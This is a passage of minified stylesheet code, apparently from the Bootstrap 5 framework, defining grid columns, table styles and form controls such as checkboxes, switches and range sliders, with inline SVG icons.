var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s 